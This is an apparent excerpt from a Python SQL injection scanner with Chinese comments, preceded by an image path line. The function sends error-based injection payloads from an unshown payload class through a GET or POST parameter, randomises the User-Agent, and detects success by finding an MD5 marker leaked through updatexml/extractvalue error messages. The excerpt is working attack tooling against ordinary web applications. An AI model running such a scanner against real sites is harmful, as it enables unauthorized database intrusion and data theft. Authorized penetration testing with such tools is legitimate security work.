 #通过回显判断的注入测试
def sql_back_inject(url,method,object):
    #初始化
    sql_payload=sql_inject_payload()
    #生成头
    headers={
        "User-Agent":UserAgent().random
    }
    #尝试所有注入payload
    for key,value in sql_payload.error_payload.items():
        try:
            #向url发送请求
            print(f"正在测试{object}:{key}")
            if method=="get":
                print("get请求")
                r=requests.get(url=url,params=f"{object}={value}",headers=headers)#object参数，value是payload
                print(f"{object}={value}")
            elif method=="post":
                print("post请求")
                r=requests.post(url=url,data=f"{object}={value}",headers=headers)
            else:
                print("method error")
                return
            #判断是否存在报错注入
            #判断返回的r是否有需要的MD5值
            the_str=rf"~{md5('zx'.encode('utf-8')).hexdigest()}"[:32]#因为updatxml和extractvalue的特性，报错只返回32位
            if the_str in r.text:
                payload.append(f"type:{key}\npayload:{value}")#添加payload
                print_colored(f"{key}注入成功",Fore.GREEN)
            else:
                print_colored(f"{key}注入失败",Fore.RED)
        except:
            print_colored(f"{key}请求构造失败",Fore.RED)
    return 1